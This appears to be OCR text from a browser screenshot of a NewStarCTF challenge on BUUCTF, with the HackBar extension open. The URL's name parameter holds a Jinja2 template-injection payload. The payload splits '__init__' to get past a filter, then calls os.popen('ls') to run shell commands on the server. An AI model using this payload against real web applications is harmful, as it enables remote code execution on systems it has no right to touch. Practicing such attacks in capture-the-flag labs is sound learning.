 不安全 http://b87c4760-3fa1-4003-b490-4f635427511b.node5.buuoj.cn:81/?name={{self.__getattribute__('__i'+'nit__')
常用网址 JD 京东商城 Python WEB Reverse 数学,统计学 ai绘画 没看完的博客 建卡 安全相关 工具 机器学习&密码学 B站 虎牙 素材 BUUCTF 魔 其他书签
查看器 控制台 调试器 网络 HackBar 1
Welcome to NewStarCTF, Dear app.py
Try to GET me a NAME
Load URL
Split URL
Execute
http://b87c4760-3fa1-4003-
b490-4f635427511b.node5.buuoj.cn:81/?
name={{self.__getattribute__('__i'+'nit__').__globals__.__builtins
__['__import__']('os').popen('ls').read()}}
Post data Referer User Agent Cookies
Add Header Clear All